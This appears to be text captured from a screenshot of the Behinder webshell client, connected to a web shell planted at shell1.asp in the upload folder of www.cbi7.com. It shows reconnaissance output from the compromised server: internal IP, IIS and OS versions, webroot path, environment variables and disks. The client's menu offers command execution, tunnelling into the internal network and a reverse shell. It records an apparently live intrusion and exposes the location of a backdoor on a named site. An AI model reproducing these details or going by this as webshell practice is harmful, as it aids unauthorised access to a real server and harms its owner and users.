 URL: http://www.cbi7.com/Upload/PicFiles/shell1.asp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
服务器相关参数:
服务器名:www.cbi7.com
服务器ip:192.168.30.61
服务端口:80
服务器内存:1.99g
服务器时间:2022/6/1 19:25:40
服务器软件:Microsoft-IIS/8.5
脚本超时时间:90
服务器cpu数量:1
服务器cpu详情:Intel64 Family 6 Model 62 Stepping 4, GenuineIntel
服务器操作系统:Windows_NT(有可能是 windows2003 哦)
服务器解译引擎:VBScript/5.8.18978
本文件实际路径:C:\Hws.com\HwsHostMaster\wwwroot\www.cbi7.com\web\Upload\PicFiles\shell1.asp
SystemRoot: C:\Windows
WinDir: C:\Windows
ComSpec: C:\Windows\system32\cmd.exe
TEMP: C:\Windows\TEMP
TMP: C:\Windows\TEMP
NUMBER_OF_PROCESSORS: 1
OS: Windows_NT
Os2LibPath: %Os2LibPath%
Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;c:\Program Files
(x86)\Microsoft SQL Server\110\Tools\Binn\;c:\Program Files\Microsoft SQL Server\110\Tools\Binn\;c:\Program Files\Microsoft SQL
Server\110\DTS\Binn\;c:\Program Files (x86)\Microsoft SQL Server\110\Tools\Binn\ManagementStudio\;c:\Program Files (x86)\Microsoft Visual
Studio 10.0\Common7\IDE\PrivateAssemblies\;c:\Program Files (x86)\Microsoft SQL Server\110\DTS\Binn\;
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE: x86
PROCESSOR_IDENTIFIER: Intel64 Family 6 Model 62 Stepping 4, GenuineIntel
PROCESSOR_LEVEL: 6
PROCESSOR_REVISION: 3e04
服务器磁盘信息:
盘符 类型 卷标 文件系统 可用空间 总空间
C 本地磁盘 NTFS 38.99g 59.65g
D 光驱
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond